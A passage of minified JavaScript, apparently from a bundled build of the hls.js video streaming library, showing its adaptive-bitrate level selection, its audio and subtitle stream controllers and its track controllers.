s.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},l.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=r.media,l=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():n.abrEwmaDefaultEstimate,c=(lt.bufferInfo(s,u,n.maxBufferHole).end-u)/h,f=this.findBestLevel(d,a,i,c,n.abrBandWidthFactor,n.abrBandWidthUpFactor);if(f>=0)return f;o.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=l?Math.min(l,n.maxStarvationDelay):n.maxStarvationDelay,v=n.abrBandWidthFactor,p=n.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(l?Math.min(l,n.maxLoadingDelay):n.maxLoadingDelay)-m,o.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,a,i,c+g,v,p),Math.max(f,0)},l.findBestLevel=function(t,e,r,i,n,a){for(var s,l=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:l?l.duration:0,p=r;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,b=void 0;b=p<=h?n*t:a*t;var E=d[p].maxBitrate,S=E*T/b;if(o.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(b)+"/"+E+"/"+T+"/"+i+"/"+S),b>E&&(!S||f&&!this.bitrateTestDelay||S<i))return p}}return-1},e=t,(r=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this.getNextABRAutoLevel();return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}])&&se(e.prototype,r),i&&se(e,i),t}(),le=r(13);function ue(){return(ue=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function he(t,e){return(he=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var de=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[audio-stream-controller]")||this).videoBuffer=null,i.videoTrackCC=-1,i.waitingVideoCC=-1,i.audioSwitch=!1,i.trackId=-1,i.waitingData=null,i.mainDetails=null,i.bufferFlushed=!1,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,he(e,r);var l=i.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(a.a.ERROR,this.onError,this),t.on(a.a.BUFFER_RESET,this.onBufferReset,this),t.on(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},l._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(a.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(a.a.ERROR,this.onError,this),t.off(a.a.BUFFER_RESET,this.onBufferReset,this),t.off(a.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(a.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(a.a.FRAG_BUFFERED,this.onFragBuffered,this)},l.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,n=e.initPTS;if("main"===i){var a=r.cc;this.initPTS[r.cc]=n,this.log("InitPTS for cc: "+a+" found from main: "+n),this.videoTrackCC=a,this.state===Vt&&this.tick()}},l.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=xt);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=Pt):(this.loadedmetadata=!1,this.state=Ut),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},l.doTick=function(){switch(this.state){case Pt:this.doTickIdle();break;case Ut:var e,r=this.levels,i=this.trackId,n=null==r||null===(e=r[i])||void 0===e?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=Vt}break;case Nt:var a,s=performance.now(),l=this.retryDate;(!l||s>=l||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.state=Pt);break;case Vt:var u=this.waitingData;if(u){var h=u.frag,d=u.part,c=u.cache,f=u.complete;if(void 0!==this.initPTS[h.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Ft;var g={frag:h,part:d,payload:c.flush(),networkDetails:null};this._handleFragmentLoadProgress(g),f&&t.prototype._handleFragmentLoadComplete.call(this,g)}else if(this.videoTrackCC!==this.waitingVideoCC)o.b.log("Waiting fragment cc ("+h.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var v=this.getLoadPosition(),p=lt.bufferInfo(this.mediaBuffer,v,this.config.maxBufferHole);yt(p.end,this.config.maxFragLookUpTolerance,h)<0&&(o.b.log("Waiting fragment cc ("+h.cc+") @ "+h.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=Pt}this.onTickEnd()},l.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Pt)},l.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},l.doTickIdle=function(){var t,e,r=this.hls,i=this.levels,n=this.media,s=this.trackId,o=r.config;if(i&&i[s]&&(n||!this.startFragRequested&&o.startFragPrefetch)){var l=i[s].details;if(!l||l.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(l))this.state=Ut;else{this.bufferFlushed&&(this.bufferFlushed=!1,this.afterBufferFlushed(this.mediaBuffer?this.mediaBuffer:this.media,u.a.AUDIO,k.b.AUDIO));var h=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,k.b.AUDIO);if(null!==h){var d=h.len,c=this.getMaxBufferLength(),f=this.audioSwitch;if(!(d>=c)||f){if(!f&&this._streamEnded(h,l))return r.trigger(a.a.BUFFER_EOS,{type:"audio"}),void(this.state=jt);var g=l.fragments[0].start,v=h.end;if(f){var p=this.getLoadPosition();v=p,l.PTSKnown&&p<g&&(h.end>g||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),n.currentTime=g+.05)}var m=this.getNextFragment(v,l);m?"identity"!==(null===(t=m.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=m.decryptdata)&&void 0!==e&&e.key?this.loadFragment(m,l,v):this.loadKey(m,l):this.bufferFlushed=!0}}}}},l.getMaxBufferLength=function(){var e=t.prototype.getMaxBufferLength.call(this),r=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,k.b.MAIN);return null===r?e:Math.max(e,r.len)},l.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},l.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new j(t)}))},l.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;null!=i&&i.loader&&i.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.audioSwitch=!0,this.state=Pt):this.state=xt,this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onAudioTrackLoaded=function(t,e){var r,i=this.levels,n=e.details,a=e.id;if(i){this.log("Track "+a+" loaded ["+n.startSN+","+n.endSN+"],duration:"+n.totalduration);var s=i[a],o=0;if(n.live||null!==(r=s.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(n.fragments[0]||(n.deltaUpdateFailed=!0),n.deltaUpdateFailed||!l)return;!s.details&&n.hasProgramDateTime&&l.hasProgramDateTime?(gt(n,l),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details)}s.details=n,this.levelLastLoaded=a,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(s.details,o),this.state!==Ut||this.waitForCdnTuneIn(n)||(this.state=Pt),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)},l._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.config,s=this.trackId,l=this.levels;if(l){var u=l[s],h=u.details,d=a.defaultAudioCodec||u.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new Zt(this.hls,k.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],g=null===(e=r.initSegment)||void 0===e?void 0:e.data;if(void 0!==f){var v=i?i.index:-1,p=-1!==v,m=new ut(r.level,r.sn,r.stats.chunkCount,n.byteLength,v,p);c.push(n,g,d,"",r,i,h.totalduration,!1,m,f)}else{o.b.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+h.startSN+" ,"+h.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new le.a,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=Vt}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},l._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},l.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},l.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part;r.type===k.b.AUDIO&&(this.fragContextChanged(r)?this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==r.sn&&(this.fragPrevious=r,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(a.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(r,i)))},l.onError=function(e,r){switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(k.b.AUDIO,r);break;case s.a.AUDIO_TRACK_LOAD_ERROR:case s.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==Ht&&this.state!==xt&&(this.state=r.fatal?Ht:Pt,this.warn(r.details+" while loading frag, switching to "+this.state+" state"));break;case s.a.BUFFER_FULL_ERROR:if("audio"===r.parent&&(this.state===Bt||this.state===Gt)){var i=!0,n=this.getFwdBufferInfo(this.mediaBuffer,k.b.AUDIO);n&&n.len>.5&&(i=!this.reduceMaxBufferLength(n.len)),i&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},l.onBufferFlushed=function(t,e){e.type===u.a.AUDIO&&(this.bufferFlushed=!0)},l._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,n=t.remuxResult,s=t.chunkMeta,o=this.getCurrentContext(s);if(!o)return this.warn("The loading context changed while buffering fragment "+s.sn+" of level "+s.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(s.level);var l=o.frag,h=o.part,d=n.audio,c=n.text,f=n.id3,g=n.initSegment;if(!this.fragContextChanged(l)){if(this.state=Bt,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,s),i.trigger(a.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,p=d.endPTS,m=d.startDTS,y=d.endDTS;h&&(h.elementaryStreams[u.a.AUDIO]={startPTS:v,endPTS:p,startDTS:m,endDTS:y}),l.setElementaryStreamInfo(u.a.AUDIO,v,p,m,y),this.bufferFragmentData(d,l,h,s)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var T=ue({frag:l,id:r},f);i.trigger(a.a.FRAG_PARSING_METADATA,T)}if(c){var b=ue({frag:l,id:r},c);i.trigger(a.a.FRAG_PARSING_USERDATA,b)}}},l._bufferInitSegment=function(t,e,r){if(this.state===Bt){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(a.a.BUFFER_CODECS,t);var n=i.initSegment;if(null!=n&&n.byteLength){var s={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:n};this.hls.trigger(a.a.BUFFER_APPENDING,s)}this.tick()}}},l.loadFragment=function(e,r,i){var a=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||a===tt.NOT_LOADED||a===tt.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):r.live&&!Object(n.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Vt):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)))},l.completeAudioSwitch=function(){var e=this.hls,r=this.media,i=this.trackId;r&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(a.a.AUDIO_TRACK_SWITCHED,{id:i})},i}(Yt);function ce(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function fe(t,e){return(fe=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var ge=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.trackName="",r.selectDefaultTrack=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,fe(e,r);var n,o,l,u=i.prototype;return u.registerListeners=function(){var t=this.hls;t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(a.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(a.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(a.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.details,n=this.tracksInGroup[r];if(n){var a=n.details;n.details=e.details,this.log("audioTrack "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,a))}else this.warn("Invalid audio track id "+r)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var n={audioTracks:i};this.log("Updating audio tracks, "+i.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(a.a.AUDIO_TRACKS_UPDATED,n),this.selectInitialTrack()}}},u.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===k.a.AUDIO_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=e[this.trackId];this.log("Now switching to audio-track index "+t);var i=e[t],n=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(a.a.AUDIO_TRACK_SWITCHING,{id:n,groupId:o,name:l,type:u,url:h}),!i.details||i.details.live){var d=this.switchParams(i.url,null==r?void 0:r.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: "+r),this.clearTimer(),this.hls.trigger(a.a.AUDIO_TRACK_LOADING,{url:n,id:r,groupId:i,deliveryDirectives:t||null})}},n=i,(o=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&ce(n.prototype,o),l&&ce(n,l),i}(Q);function ve(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function pe(t,e){return(pe=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var me=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[subtitle-stream-controller]")||this).levels=[],i.currentTrackId=-1,i.tracksBuffered=[],i.mainDetails=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,pe(e,r);var n,s,l,u=i.prototype;return u.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},u._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.ERROR,this.onError,this),t.on(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(a.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(a.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.ERROR,this.onError,this),t.off(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(a.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(a.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u.startLoad=function(){this.stopLoad(),this.state=Pt,this.setInterval(500),this.tick()},u.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},u.onLevelLoaded=function(t,e){this.mainDetails=e.details},u.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=Pt,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r)}}},u.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=this.currentTrackId,a=this.levels;if(!a.length||!a[n]||!a[n].details)return;var s=i-a[n].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,k.b.SUBTITLE)}},u.onError=function(t,e){var r,i=e.frag;i&&i.type===k.b.SUBTITLE&&(null!==(r=this.fragCurrent)&&void 0!==r&&r.loader&&this.fragCurrent.loader.abort(),this.state=Pt)},u.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.tracksBuffered=[],this.levels=i.map((function(t){return new j(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){r.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},u.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,r&&this.setInterval(500)}else this.clearInterval()},u.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,n=e.id,a=this.currentTrackId,s=this.levels;if(s.length){var o=s[a];if(!(n>=s.length||n!==a)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,i.live||null!==(r=o.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(i.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(i,o.details)&&u&&z(i,u.start);else i.hasProgramDateTime&&l.hasProgramDateTime?gt(i,l):u&&z(i,u.start)}if(o.details=i,this.levelLastLoaded=n,this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===Pt)mt(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},u._handleFragmentLoadComplete=function(t){var e=t.frag,r=t.payload,i=e.decryptdata,n=this.hls;if(!this.fragContextChanged(e)&&r&&r.byteLength>0&&i&&i.key&&i.iv&&"AES-128"===i.method){var s=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(r),i.key.buffer,i.iv.buffer).then((function(t){var r=performance.now();n.trigger(a.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:s,tdecrypt:r}})}))}},u.doTick=function(){if(this.media){if(this.state===Pt){var t,e=this.currentTrackId,r=this.levels;if(!r.length||!r[e]||!r[e].details)return;var i=r[e].details,n=i.targetduration,s=this.config,l=this.media,u=lt.bufferedInfo(this.mediaBufferTimeRanges,l.currentTime-n,s.maxBufferHole),h=u.end;if(u.len>this.getMaxBufferLength()+n)return;var d,c=i.fragments,f=c.length,g=i.edge,v=this.fragPrevious;if(h<g){var p=s.maxFragLookUpTolerance;v&&i.hasProgramDateTime&&(d=pt(c,v.endProgramDateTime,p)),d||!(d=mt(v,c,h,p))&&v&&v.start<c[0].start&&(d=c[0])}else d=c[f-1];null!==(t=d)&&void 0!==t&&t.encrypted?(o.b.log("Loading key for "+d.sn),this.state=Mt,this.hls.trigger(a.a.KEY_LOADING,{frag:d})):d&&this.fragmentTracker.getState(d)===tt.NOT_LOADED&&this.loadFragment(d,i,h)}}else this.state=Pt},u.loadFragment=function(e,r,i){this.fragCurrent=e,t.prototype.loadFragment.call(this,e,r,i)},n=i,(s=[{key:"mediaBufferTimeRanges",get:function(){return this.tracksBuffered[this.currentTrackId]||[]}}])&&ve(n.prototype,s),l&&ve(n,l),i}(Yt);function ye(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Te(t,e){return(Te=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function be(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"===i.kind&&i.label&&e.push(t[r])}return e}var Ee,Se=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r.subtitleDisplay=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Te(e,r);var n,s,o,l=i.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(a.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(a.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(a.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(a.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(a.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in 